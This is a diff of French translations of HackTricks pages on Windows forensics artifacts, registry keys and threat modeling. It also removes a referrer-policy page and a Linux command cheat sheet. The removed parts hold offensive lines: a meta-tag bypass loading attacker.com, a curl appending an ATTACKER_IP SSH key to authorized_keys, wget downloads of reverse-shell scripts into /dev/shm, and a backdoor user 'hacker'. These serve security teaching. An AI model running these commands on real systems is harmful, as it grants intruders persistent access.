Si le **drapeau `-s`** est également utilisé avec un argument, alors svchost est demandé à **lancer uniquement le service spécifié** dans cet argument.
|
||||
|
||||
Il y aura plusieurs processus de `svchost.exe`. Si l'un d'eux **n'utilise pas le drapeau `-k`**, alors c'est très suspect. Si vous constatez que **services.exe n'est pas le parent**, c'est également très suspect.
|
||||
|
||||
## taskhost.exe
|
||||
|
||||
Ce processus agit comme un hôte pour les processus s'exécutant à partir de DLL. Il charge également les services qui s'exécutent à partir de DLL.
|
||||
|
||||
Dans W8, cela s'appelle taskhostex.exe et dans W10 taskhostw.exe.
|
||||
|
||||
## explorer.exe
|
||||
|
||||
C'est le processus responsable du **bureau de l'utilisateur** et du lancement de fichiers via des extensions de fichiers.
|
||||
|
||||
**Un seul** processus devrait être créé **par utilisateur connecté.**
|
||||
|
||||
Cela est exécuté à partir de **userinit.exe** qui devrait être terminé, donc **aucun parent** ne devrait apparaître pour ce processus.
|
||||
|
||||
# Détection des processus malveillants
|
||||
|
||||
- Est-il exécuté à partir du chemin attendu ? (Aucun binaire Windows ne s'exécute à partir d'un emplacement temporaire)
|
||||
- Communique-t-il avec des IP étranges ?
|
||||
- Vérifiez les signatures numériques (les artefacts Microsoft devraient être signés)
|
||||
- Est-il correctement orthographié ?
|
||||
- S'exécute-t-il sous le SID attendu ?
|
||||
- Le processus parent est-il celui attendu (le cas échéant) ?
|
||||
- Les processus enfants sont-ils ceux attendus ? (pas de cmd.exe, wscript.exe, powershell.exe..?)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,32 +1,30 @@
|
||||
# Artefacts Windows
|
||||
|
||||
## Artefacts Windows
|
||||
# Windows Artifacts
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Artefacts Windows Généraux
|
||||
## Generic Windows Artifacts
|
||||
|
||||
### Notifications Windows 10
|
||||
### Windows 10 Notifications
|
||||
|
||||
Dans le chemin `\Users\<username>\AppData\Local\Microsoft\Windows\Notifications`, vous pouvez trouver la base de données `appdb.dat` (avant l'anniversaire de Windows) ou `wpndatabase.db` (après l'anniversaire de Windows).
|
||||
|
||||
À l'intérieur de cette base de données SQLite, vous pouvez trouver la table `Notification` avec toutes les notifications (au format XML) qui peuvent contenir des données intéressantes.
|
||||
|
||||
### Chronologie
|
||||
### Timeline
|
||||
|
||||
La chronologie est une caractéristique de Windows qui fournit un **historique chronologique** des pages web visitées, des documents modifiés et des applications exécutées.
|
||||
Timeline est une caractéristique de Windows qui fournit un **historique chronologique** des pages web visitées, des documents modifiés et des applications exécutées.
|
||||
|
||||
La base de données se trouve dans le chemin `\Users\<username>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`. Cette base de données peut être ouverte avec un outil SQLite ou avec l'outil [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) **qui génère 2 fichiers pouvant être ouverts avec l'outil** [**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
### ADS (Flux de Données Alternatifs)
|
||||
### ADS (Alternate Data Streams)
|
||||
|
||||
Les fichiers téléchargés peuvent contenir l'**ADS Zone.Identifier** indiquant **comment** il a été **téléchargé** depuis l'intranet, internet, etc. Certains logiciels (comme les navigateurs) ajoutent généralement même **plus** **d'informations** comme l'**URL** d'où le fichier a été téléchargé.
|
||||
|
||||
## **Sauvegardes de Fichiers**
|
||||
## **File Backups**
|
||||
|
||||
### Corbeille
|
||||
### Recycle Bin
|
||||
|
||||
Dans Vista/Win7/Win8/Win10, la **Corbeille** se trouve dans le dossier **`$Recycle.bin`** à la racine du lecteur (`C:\$Recycle.bin`).\
|
||||
Dans Vista/Win7/Win8/Win10, la **Recycle Bin** peut être trouvée dans le dossier **`$Recycle.bin`** à la racine du lecteur (`C:\$Recycle.bin`).\
|
||||
Lorsqu'un fichier est supprimé dans ce dossier, 2 fichiers spécifiques sont créés :
|
||||
|
||||
- `$I{id}` : Informations sur le fichier (date de sa suppression)
|
||||
@ -42,7 +40,7 @@ Avec ces fichiers, vous pouvez utiliser l'outil [**Rifiuti**](https://github.com
|
||||
|
||||
### Copies de Volume Shadow
|
||||
|
||||
La copie Shadow est une technologie incluse dans Microsoft Windows qui peut créer des **copies de sauvegarde** ou des instantanés de fichiers ou de volumes d'ordinateur, même lorsqu'ils sont en cours d'utilisation.
|
||||
La technologie Shadow Copy incluse dans Microsoft Windows peut créer des **copies de sauvegarde** ou des instantanés de fichiers ou de volumes d'ordinateur, même lorsqu'ils sont en cours d'utilisation.
|
||||
|
||||
Ces sauvegardes se trouvent généralement dans le `\System Volume Information` à la racine du système de fichiers et le nom est composé de **UIDs** montrés dans l'image suivante :
|
||||
|
||||
@ -62,9 +60,9 @@ Le registre `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\VSS` contient
|
||||
|
||||
Vous pouvez trouver les fichiers autoenregistrés d'Office dans : `C:\Usuarios\\AppData\Roaming\Microsoft{Excel|Word|Powerpoint}\`
|
||||
|
||||
## Éléments Shell
|
||||
## Éléments de Shell
|
||||
|
||||
Un élément shell est un élément qui contient des informations sur la façon d'accéder à un autre fichier.
|
||||
Un élément de shell est un élément qui contient des informations sur la façon d'accéder à un autre fichier.
|
||||
|
||||
### Documents Récents (LNK)
|
||||
|
||||
@ -77,7 +75,7 @@ Lorsqu'un dossier est créé, un lien vers le dossier, vers le dossier parent et
|
||||
|
||||
Ces fichiers de lien créés automatiquement **contiennent des informations sur l'origine** comme s'il s'agit d'un **fichier** **ou** d'un **dossier**, les **temps MAC** de ce fichier, les **informations de volume** où le fichier est stocké et le **dossier du fichier cible**. Ces informations peuvent être utiles pour récupérer ces fichiers en cas de suppression.
|
||||
|
||||
De plus, la **date de création du lien** est le premier **moment** où le fichier original a été **utilisé pour la première fois** et la **date** **modifiée** du fichier de lien est le **dernier** **moment** où le fichier d'origine a été utilisé.
|
||||
De plus, la **date de création du lien** est la première **fois** que le fichier original a été **utilisé** et la **date** **modifiée** du fichier de lien est la **dernière** **fois** que le fichier d'origine a été utilisé.
|
||||
|
||||
Pour inspecter ces fichiers, vous pouvez utiliser [**LinkParser**](http://4discovery.com/our-tools/).
|
||||
|
||||
@ -102,7 +100,7 @@ Dans ce cas, les informations vont être enregistrées dans un fichier CSV.
|
||||
|
||||
### Jumplists
|
||||
|
||||
Ce sont les fichiers récents qui sont indiqués par application. C'est la liste des **fichiers récents utilisés par une application** auxquels vous pouvez accéder sur chaque application. Ils peuvent être créés **automatiquement ou être personnalisés**.
|
||||
Ce sont les fichiers récents indiqués par application. C'est la liste des **fichiers récents utilisés par une application** auxquels vous pouvez accéder sur chaque application. Ils peuvent être créés **automatiquement ou être personnalisés**.
|
||||
|
||||
Les **jumplists** créés automatiquement sont stockés dans `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`. Les jumplists sont nommés selon le format `{id}.autmaticDestinations-ms` où l'ID initial est l'ID de l'application.
|
||||
|
||||
@ -142,7 +140,7 @@ Les fichiers dans le dossier WPDNSE sont une copie des originaux, donc ne surviv
|
||||
|
||||
Vérifiez le fichier `C:\Windows\inf\setupapi.dev.log` pour obtenir les horodatages concernant le moment où la connexion USB a été produite (recherchez `Section start`).
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (10) (14) (2).png>)
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (10) (14) (2).png>)
|
||||
|
||||
### USB Detective
|
||||
|
||||
@ -154,7 +152,7 @@ Vérifiez le fichier `C:\Windows\inf\setupapi.dev.log` pour obtenir les horodata
|
||||
|
||||
La tâche planifiée connue sous le nom de 'Nettoyage Plug and Play' est principalement conçue pour la suppression des versions de pilotes obsolètes. Contrairement à son objectif spécifié de conserver la dernière version du package de pilotes, des sources en ligne suggèrent qu'elle cible également les pilotes qui ont été inactifs pendant 30 jours. Par conséquent, les pilotes pour les appareils amovibles non connectés au cours des 30 derniers jours peuvent être sujets à suppression.
|
||||
|
||||
La tâche est située au chemin suivant : `C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup`.
|
||||
La tâche se trouve au chemin suivant : `C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup`.
|
||||
|
||||
Une capture d'écran montrant le contenu de la tâche est fournie : 
|
||||
|
||||
@ -215,7 +213,7 @@ Un **fichier OST** est généré par Microsoft Outlook lorsqu'il est configuré
|
||||
|
||||
### Récupération des Pièces Jointes
|
||||
|
||||
Les pièces jointes perdues pourraient être récupérables à partir de :
|
||||
Les pièces jointes perdues peuvent être récupérées à partir de :
|
||||
|
||||
- Pour **IE10** : `%APPDATA%\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook`
|
||||
- Pour **IE11 et supérieur** : `%APPDATA%\Local\Microsoft\InetCache\Content.Outlook`
|
||||
@ -236,15 +234,15 @@ Le Registre Windows, stockant d'importantes données sur le système et l'activi
|
||||
|
||||
- `%windir%\System32\Config` pour divers sous-clés `HKEY_LOCAL_MACHINE`.
|
||||
- `%UserProfile%{User}\NTUSER.DAT` pour `HKEY_CURRENT_USER`.
|
||||
- Windows Vista et les versions ultérieures sauvegardent les fichiers de registre `HKEY_LOCAL_MACHINE` dans `%Windir%\System32\Config\RegBack\`.
|
||||
- Les versions Vista et ultérieures sauvegardent les fichiers de registre `HKEY_LOCAL_MACHINE` dans `%Windir%\System32\Config\RegBack\`.
|
||||
- De plus, les informations sur l'exécution des programmes sont stockées dans `%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT` à partir de Windows Vista et Windows 2008 Server.
|
||||
|
||||
### Outils
|
||||
|
||||
Certains outils sont utiles pour analyser les fichiers de registre :
|
||||
|
||||
- **Éditeur de Registre** : Il est installé dans Windows. C'est une interface graphique pour naviguer à travers le registre Windows de la session actuelle.
|
||||
- [**Registry Explorer**](https://ericzimmerman.github.io/#!index.md) : Il vous permet de charger le fichier de registre et de naviguer à travers eux avec une interface graphique. Il contient également des signets mettant en évidence des clés avec des informations intéressantes.
|
||||
- **Éditeur de Registre** : Il est installé dans Windows. C'est une interface graphique pour naviguer dans le registre Windows de la session actuelle.
|
||||
- [**Registry Explorer**](https://ericzimmerman.github.io/#!index.md) : Il vous permet de charger le fichier de registre et de naviguer à travers eux avec une interface graphique. Il contient également des signets mettant en évidence les clés avec des informations intéressantes.
|
||||
- [**RegRipper**](https://github.com/keydet89/RegRipper3.0) : Encore une fois, il a une interface graphique qui permet de naviguer à travers le registre chargé et contient également des plugins qui mettent en évidence des informations intéressantes à l'intérieur du registre chargé.
|
||||
- [**Windows Registry Recovery**](https://www.mitec.cz/wrr.html) : Une autre application GUI capable d'extraire les informations importantes du registre chargé.
|
||||
|
||||
@ -292,7 +290,7 @@ Le nom du fichier est créé sous la forme `{program_name}-{hash}.pf` (le hachag
|
||||
|
||||
Le fichier `C:\Windows\Prefetch\Layout.ini` contient les **noms des dossiers des fichiers qui sont préchargés**. Ce fichier contient **des informations sur le nombre d'exécutions**, **les dates** d'exécution et **les fichiers** **ouverts** par le programme.
|
||||
|
||||
Pour inspecter ces fichiers, vous pouvez utiliser l'outil [**PEcmd.exe**](https://github.com/EricZimmerman/PECmd) :
|
||||
Pour inspecter ces fichiers, vous pouvez utiliser l'outil [**PEcmd.exe**](https://github.com/EricZimmerman/PECmd):
|
||||
```bash
|
||||
.\PECmd.exe -d C:\Users\student\Desktop\Prefetch --html "C:\Users\student\Desktop\out_folder"
|
||||
```
|
||||
@ -350,7 +348,7 @@ Pour analyser les informations stockées, l'outil [**AppCompatCacheParser**](htt
|
||||
|
||||
Le fichier **Amcache.hve** est essentiellement une ruche de registre qui enregistre des détails sur les applications qui ont été exécutées sur un système. Il se trouve généralement à `C:\Windows\AppCompat\Programas\Amcache.hve`.
|
||||
|
||||
Ce fichier est notable pour stocker des enregistrements de processus récemment exécutés, y compris les chemins vers les fichiers exécutables et leurs hachages SHA1. Ces informations sont inestimables pour suivre l'activité des applications sur un système.
|
||||
Ce fichier est notable pour stocker des enregistrements des processus récemment exécutés, y compris les chemins vers les fichiers exécutables et leurs hachages SHA1. Ces informations sont inestimables pour suivre l'activité des applications sur un système.
|
||||
|
||||
Pour extraire et analyser les données de **Amcache.hve**, l'outil [**AmcacheParser**](https://github.com/EricZimmerman/AmcacheParser) peut être utilisé. La commande suivante est un exemple de la façon d'utiliser AmcacheParser pour analyser le contenu du fichier **Amcache.hve** et afficher les résultats au format CSV :
|
||||
```bash
|
||||
@ -362,13 +360,13 @@ Le fichier CVS le plus intéressant généré est le `Amcache_Unassociated file
|
||||
|
||||
### RecentFileCache
|
||||
|
||||
Cet artefact ne peut être trouvé que dans W7 dans `C:\Windows\AppCompat\Programs\RecentFileCache.bcf` et il contient des informations sur l'exécution récente de certains binaires.
|
||||
Cet artefact ne peut être trouvé que dans W7 à `C:\Windows\AppCompat\Programs\RecentFileCache.bcf` et il contient des informations sur l'exécution récente de certains binaires.
|
||||
|
||||
Vous pouvez utiliser l'outil [**RecentFileCacheParse**](https://github.com/EricZimmerman/RecentFileCacheParser) pour analyser le fichier.
|
||||
|
||||
### Tâches planifiées
|
||||
|
||||
Vous pouvez les extraire de `C:\Windows\Tasks` ou `C:\Windows\System32\Tasks` et les lire au format XML.
|
||||
Vous pouvez les extraire de `C:\Windows\Tasks` ou `C:\Windows\System32\Tasks` et les lire en tant que XML.
|
||||
|
||||
### Services
|
||||
|
||||
@ -426,7 +424,7 @@ Les événements d'accès sont enregistrés dans le fichier de configuration de
|
||||
- **Cache Remote Interactive (12)** : Connexion à distance avec des informations d'identification mises en cache.
|
||||
- **Cached Unlock (13)** : Déverrouillage avec des informations d'identification mises en cache.
|
||||
|
||||
#### Codes d'état et sous-état pour EventID 4625 :
|
||||
#### Codes d'état et sous-codes pour EventID 4625 :
|
||||
|
||||
- **0xC0000064** : Le nom d'utilisateur n'existe pas - Pourrait indiquer une attaque d'énumération de noms d'utilisateur.
|
||||
- **0xC000006A** : Nom d'utilisateur correct mais mot de passe incorrect - Tentative de devinette de mot de passe ou de force brute possible.
|
||||
@ -483,7 +481,7 @@ Enregistré par l'EventID 4616, les changements d'heure système peuvent compliq
|
||||
|
||||
Les EventIDs système utiles pour le suivi des appareils USB incluent 20001/20003/10000 pour l'utilisation initiale, 10100 pour les mises à jour de pilotes, et l'EventID 112 de DeviceSetupManager pour les horodatages d'insertion.
|
||||
|
||||
#### Événements d'alimentation système
|
||||
#### Événements d'alimentation du système
|
||||
|
||||
L'EventID 6005 indique le démarrage du système, tandis que l'EventID 6006 marque l'arrêt.
|
||||
|
||||
|
||||
@ -1,7 +1,5 @@
|
||||
# Clés de Registre Windows Intéressantes
|
||||
|
||||
### Clés de Registre Windows Intéressantes
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
### **Informations sur la Version de Windows et le Propriétaire**
|
||||
@ -43,17 +41,17 @@
|
||||
|
||||
### Shellbags
|
||||
|
||||
- Les **Shellbags** non seulement stockent des préférences pour les vues de dossiers mais fournissent également des preuves judiciaires d'accès aux dossiers même si le dossier n'existe plus. Ils sont inestimables pour les enquêtes, révélant l'activité des utilisateurs qui n'est pas évidente par d'autres moyens.
|
||||
- **Shellbags** non seulement stockent les préférences pour les vues de dossiers mais fournissent également des preuves judiciaires d'accès aux dossiers même si le dossier n'existe plus. Ils sont inestimables pour les enquêtes, révélant l'activité des utilisateurs qui n'est pas évidente par d'autres moyens.
|
||||
|
||||
### Informations et Analyse USB
|
||||
|
||||
- Les détails stockés dans le registre concernant les appareils USB peuvent aider à retracer quels appareils ont été connectés à un ordinateur, liant potentiellement un appareil à des transferts de fichiers sensibles ou à des incidents d'accès non autorisés.
|
||||
- Les détails stockés dans le registre concernant les appareils USB peuvent aider à retracer quels appareils ont été connectés à un ordinateur, liant potentiellement un appareil à des transferts de fichiers sensibles ou à des incidents d'accès non autorisé.
|
||||
|
||||
### Numéro de Série de Volume
|
||||
|
||||
- Le **Numéro de Série de Volume** peut être crucial pour suivre l'instance spécifique d'un système de fichiers, utile dans des scénarios judiciaires où l'origine d'un fichier doit être établie à travers différents appareils.
|
||||
|
||||
### **Détails sur l'Arrêt**
|
||||
### **Détails de l'Arrêt**
|
||||
|
||||
- L'heure et le nombre d'arrêts (ce dernier uniquement pour XP) sont conservés dans **`System\ControlSet001\Control\Windows`** et **`System\ControlSet001\Control\Watchdog\Display`**.
|
||||
|
||||
@ -76,7 +74,7 @@
|
||||
|
||||
### **Documents Récents et Fichiers Office**
|
||||
|
||||
- Les documents récents et les fichiers Office accessibles sont notés dans `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs` et des chemins spécifiques à la version d'Office.
|
||||
- Les documents récents et les fichiers Office accédés sont notés dans `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs` et des chemins spécifiques à la version d'Office.
|
||||
|
||||
### **Éléments les Plus Récemment Utilisés (MRU)**
|
||||
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# Modélisation des Menaces
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Modélisation des Menaces
|
||||
|
||||
Bienvenue dans le guide complet de HackTricks sur la Modélisation des Menaces ! Embarquez pour une exploration de cet aspect critique de la cybersécurité, où nous identifions, comprenons et élaborons des stratégies contre les vulnérabilités potentielles d'un système. Ce fil sert de guide étape par étape rempli d'exemples concrets, de logiciels utiles et d'explications faciles à comprendre. Idéal pour les novices comme pour les praticiens expérimentés cherchant à renforcer leurs défenses en cybersécurité.
|
||||
Bienvenue dans le guide complet de HackTricks sur la Modélisation des Menaces ! Embarquez pour une exploration de cet aspect critique de la cybersécurité, où nous identifions, comprenons et élaborons des stratégies contre les vulnérabilités potentielles dans un système. Ce fil sert de guide étape par étape rempli d'exemples concrets, de logiciels utiles et d'explications faciles à comprendre. Idéal pour les novices comme pour les praticiens expérimentés cherchant à renforcer leurs défenses en cybersécurité.
|
||||
|
||||
### Scénarios Couramment Utilisés
|
||||
|
||||
@ -19,14 +21,14 @@ Les modèles de menaces présentent souvent des éléments marqués en rouge, sy
|
||||
|
||||
La Triade CIA est un modèle largement reconnu dans le domaine de la sécurité de l'information, représentant la Confidentialité, l'Intégrité et la Disponibilité. Ces trois piliers forment la base sur laquelle de nombreuses mesures et politiques de sécurité sont construites, y compris les méthodologies de modélisation des menaces.
|
||||
|
||||
1. **Confidentialité** : Assurer que les données ou le système ne soient pas accessibles par des individus non autorisés. C'est un aspect central de la sécurité, nécessitant des contrôles d'accès appropriés, du chiffrement et d'autres mesures pour prévenir les violations de données.
|
||||
1. **Confidentialité** : Assurer que les données ou le système ne sont pas accessibles par des individus non autorisés. C'est un aspect central de la sécurité, nécessitant des contrôles d'accès appropriés, le chiffrement et d'autres mesures pour prévenir les violations de données.
|
||||
2. **Intégrité** : L'exactitude, la cohérence et la fiabilité des données tout au long de leur cycle de vie. Ce principe garantit que les données ne sont pas modifiées ou altérées par des parties non autorisées. Il implique souvent des sommes de contrôle, du hachage et d'autres méthodes de vérification des données.
|
||||
3. **Disponibilité** : Cela garantit que les données et les services sont accessibles aux utilisateurs autorisés lorsque cela est nécessaire. Cela implique souvent de la redondance, de la tolérance aux pannes et des configurations de haute disponibilité pour maintenir les systèmes opérationnels même en cas de perturbations.
|
||||
3. **Disponibilité** : Cela garantit que les données et les services sont accessibles aux utilisateurs autorisés lorsque nécessaire. Cela implique souvent de la redondance, de la tolérance aux pannes et des configurations de haute disponibilité pour maintenir les systèmes opérationnels même en cas de perturbations.
|
||||
|
||||
### Méthodologies de Modélisation des Menaces
|
||||
|
||||
1. **STRIDE** : Développé par Microsoft, STRIDE est un acronyme pour **Spoofing, Tampering, Repudiation, Information Disclosure, Denial of Service, et Elevation of Privilege**. Chaque catégorie représente un type de menace, et cette méthodologie est couramment utilisée lors de la phase de conception d'un programme ou d'un système pour identifier les menaces potentielles.
|
||||
2. **DREAD** : C'est une autre méthodologie de Microsoft utilisée pour l'évaluation des risques des menaces identifiées. DREAD signifie **Damage potential, Reproducibility, Exploitability, Affected users, et Discoverability**. Chacun de ces facteurs est noté, et le résultat est utilisé pour prioriser les menaces identifiées.
|
||||
1. **STRIDE** : Développé par Microsoft, STRIDE est un acronyme pour **Spoofing, Tampering, Repudiation, Information Disclosure, Denial of Service, and Elevation of Privilege**. Chaque catégorie représente un type de menace, et cette méthodologie est couramment utilisée lors de la phase de conception d'un programme ou d'un système pour identifier les menaces potentielles.
|
||||
2. **DREAD** : C'est une autre méthodologie de Microsoft utilisée pour l'évaluation des risques des menaces identifiées. DREAD signifie **Damage potential, Reproducibility, Exploitability, Affected users, and Discoverability**. Chacun de ces facteurs est noté, et le résultat est utilisé pour prioriser les menaces identifiées.
|
||||
3. **PASTA** (Process for Attack Simulation and Threat Analysis) : C'est une méthodologie en sept étapes, **centrée sur le risque**. Elle inclut la définition et l'identification des objectifs de sécurité, la création d'un périmètre technique, la décomposition de l'application, l'analyse des menaces, l'analyse des vulnérabilités et l'évaluation des risques/triage.
|
||||
4. **Trike** : C'est une méthodologie basée sur le risque qui se concentre sur la défense des actifs. Elle part d'une perspective de **gestion des risques** et examine les menaces et les vulnérabilités dans ce contexte.
|
||||
5. **VAST** (Visual, Agile, and Simple Threat modeling) : Cette approche vise à être plus accessible et s'intègre dans les environnements de développement Agile. Elle combine des éléments des autres méthodologies et se concentre sur **les représentations visuelles des menaces**.
|
||||
@ -38,7 +40,7 @@ Il existe plusieurs outils et solutions logicielles disponibles qui peuvent **ai
|
||||
|
||||
### [SpiderSuite](https://github.com/3nock/SpiderSuite)
|
||||
|
||||
Un outil GUI web spider/crawler multi-fonction et multiplateforme avancé pour les professionnels de la cybersécurité. Spider Suite peut être utilisé pour la cartographie et l'analyse de la surface d'attaque.
|
||||
Un outil GUI de web spider/crawler multi-fonction et multiplateforme avancé pour les professionnels de la cybersécurité. Spider Suite peut être utilisé pour la cartographie et l'analyse de la surface d'attaque.
|
||||
|
||||
**Utilisation**
|
||||
|
||||
@ -83,7 +85,7 @@ Juste un peu d'explication sur les entités :
|
||||
- Processus (L'entité elle-même comme un serveur web ou une fonctionnalité web)
|
||||
- Acteur (Une personne comme un Visiteur de Site Web, un Utilisateur ou un Administrateur)
|
||||
- Ligne de Flux de Données (Indicateur d'Interaction)
|
||||
- Limite de Confiance (Différents segments ou périmètres de réseau.)
|
||||
- Limite de Confiance (Différents segments ou portées de réseau.)
|
||||
- Stocker (Choses où les données sont stockées comme des Bases de Données)
|
||||
|
||||
5. Créer une Menace (Étape 1)
|
||||
@ -109,3 +111,6 @@ Maintenant, votre modèle terminé devrait ressembler à quelque chose comme cec
|
||||
### [Microsoft Threat Modeling Tool](https://aka.ms/threatmodelingtool)
|
||||
|
||||
C'est un outil gratuit de Microsoft qui aide à trouver des menaces dans la phase de conception des projets logiciels. Il utilise la méthodologie STRIDE et est particulièrement adapté à ceux qui développent sur la pile de Microsoft.
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
{kind=link}
Binary file not shown.
|
Before Width: | Height: | Size: 16 KiB After Width: | Height: | Size: 16 KiB |
@ -1,35 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
# En-têtes et politique de référent
|
||||
|
||||
Le référent est l'en-tête utilisé par les navigateurs pour indiquer quelle était la page précédente visitée.
|
||||
|
||||
## Informations sensibles divulguées
|
||||
|
||||
Si à un moment donné à l'intérieur d'une page web, des informations sensibles se trouvent dans les paramètres de la requête GET, si la page contient des liens vers des sources externes ou si un attaquant est capable de faire/suggérer (ingénierie sociale) à l'utilisateur de visiter une URL contrôlée par l'attaquant. Il pourrait être en mesure d'exfiltrer les informations sensibles à l'intérieur de la dernière requête GET.
|
||||
|
||||
## Atténuation
|
||||
|
||||
Vous pouvez faire en sorte que le navigateur suive une **politique de référent** qui pourrait **éviter** que les informations sensibles soient envoyées à d'autres applications web :
|
||||
```
|
||||
Referrer-Policy: no-referrer
|
||||
Referrer-Policy: no-referrer-when-downgrade
|
||||
Referrer-Policy: origin
|
||||
Referrer-Policy: origin-when-cross-origin
|
||||
Referrer-Policy: same-origin
|
||||
Referrer-Policy: strict-origin
|
||||
Referrer-Policy: strict-origin-when-cross-origin
|
||||
Referrer-Policy: unsafe-url
|
||||
```
|
||||
## Contre-mesures
|
||||
|
||||
Vous pouvez contourner cette règle en utilisant une balise meta HTML (l'attaquant doit exploiter une injection HTML) :
|
||||
```html
|
||||
<meta name="referrer" content="unsafe-url">
|
||||
<img src="https://attacker.com">
|
||||
```
|
||||
## Défense
|
||||
|
||||
Ne mettez jamais de données sensibles dans les paramètres GET ou les chemins dans l'URL.
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,297 +0,0 @@
|
||||
# Commandes Linux utiles
|
||||
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Bash commun
|
||||
```bash
|
||||
#Exfiltration using Base64
|
||||
base64 -w 0 file
|
||||
|
||||
#Get HexDump without new lines
|
||||
xxd -p boot12.bin | tr -d '\n'
|
||||
|
||||
#Add public key to authorized keys
|
||||
curl https://ATTACKER_IP/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys
|
||||
|
||||
#Echo without new line and Hex
|
||||
echo -n -e
|
||||
|
||||
#Count
|
||||
wc -l <file> #Lines
|
||||
wc -c #Chars
|
||||
|
||||
#Sort
|
||||
sort -nr #Sort by number and then reverse
|
||||
cat file | sort | uniq #Sort and delete duplicates
|
||||
|
||||
#Replace in file
|
||||
sed -i 's/OLD/NEW/g' path/file #Replace string inside a file
|
||||
|
||||
#Download in RAM
|
||||
wget 10.10.14.14:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py
|
||||
wget 10.10.14.14:8000/tcp_pty_backconnect.py -P /dev/shm
|
||||
curl 10.10.14.14:8000/shell.py -o /dev/shm/shell.py
|
||||
|
||||
#Files used by network processes
|
||||
lsof #Open files belonging to any process
|
||||
lsof -p 3 #Open files used by the process
|
||||
lsof -i #Files used by networks processes
|
||||
lsof -i 4 #Files used by network IPv4 processes
|
||||
lsof -i 6 #Files used by network IPv6 processes
|
||||
lsof -i 4 -a -p 1234 #List all open IPV4 network files in use by the process 1234
|
||||
lsof +D /lib #Processes using files inside the indicated dir
|
||||
lsof -i :80 #Files uses by networks processes
|
||||
fuser -nv tcp 80
|
||||
|
||||
#Decompress
|
||||
tar -xvzf /path/to/yourfile.tgz
|
||||
tar -xvjf /path/to/yourfile.tbz
|
||||
bzip2 -d /path/to/yourfile.bz2
|
||||
tar jxf file.tar.bz2
|
||||
gunzip /path/to/yourfile.gz
|
||||
unzip file.zip
|
||||
7z -x file.7z
|
||||
sudo apt-get install xz-utils; unxz file.xz
|
||||
|
||||
#Add new user
|
||||
useradd -p 'openssl passwd -1 <Password>' hacker
|
||||
|
||||
#Clipboard
|
||||
xclip -sel c < cat file.txt
|
||||
|
||||
#HTTP servers
|
||||
python -m SimpleHTTPServer 80
|
||||
python3 -m http.server
|
||||
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
|
||||
php -S $ip:80
|
||||
|
||||
#Curl
|
||||
#json data
|
||||
curl --header "Content-Type: application/json" --request POST --data '{"password":"password", "username":"admin"}' http://host:3000/endpoint
|
||||
#Auth via JWT
|
||||
curl -X GET -H 'Authorization: Bearer <JWT>' http://host:3000/endpoint
|
||||
|
||||
#Send Email
|
||||
sendEmail -t to@email.com -f from@email.com -s 192.168.8.131 -u Subject -a file.pdf #You will be prompted for the content
|
||||
|
||||
#DD copy hex bin file without first X (28) bytes
|
||||
dd if=file.bin bs=28 skip=1 of=blob
|
||||
|
||||
#Mount .vhd files (virtual hard drive)
|
||||
sudo apt-get install libguestfs-tools
|
||||
guestmount --add NAME.vhd --inspector --ro /mnt/vhd #For read-only, create first /mnt/vhd
|
||||
|
||||
# ssh-keyscan, help to find if 2 ssh ports are from the same host comparing keys
|
||||
ssh-keyscan 10.10.10.101
|
||||
|
||||
# Openssl
|
||||
openssl s_client -connect 10.10.10.127:443 #Get the certificate from a server
|
||||
openssl x509 -in ca.cert.pem -text #Read certificate
|
||||
openssl genrsa -out newuser.key 2048 #Create new RSA2048 key
|
||||
openssl req -new -key newuser.key -out newuser.csr #Generate certificate from a private key. Recommended to set the "Organizatoin Name"(Fortune) and the "Common Name" (newuser@fortune.htb)
|
||||
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes #Create certificate
|
||||
openssl x509 -req -in newuser.csr -CA intermediate.cert.pem -CAkey intermediate.key.pem -CAcreateserial -out newuser.pem -days 1024 -sha256 #Create a signed certificate
|
||||
openssl pkcs12 -export -out newuser.pfx -inkey newuser.key -in newuser.pem #Create from the signed certificate the pkcs12 certificate format (firefox)
|
||||
# If you only needs to create a client certificate from a Ca certificate and the CA key, you can do it using:
|
||||
openssl pkcs12 -export -in ca.cert.pem -inkey ca.key.pem -out client.p12
|
||||
# Decrypt ssh key
|
||||
openssl rsa -in key.ssh.enc -out key.ssh
|
||||
#Decrypt
|
||||
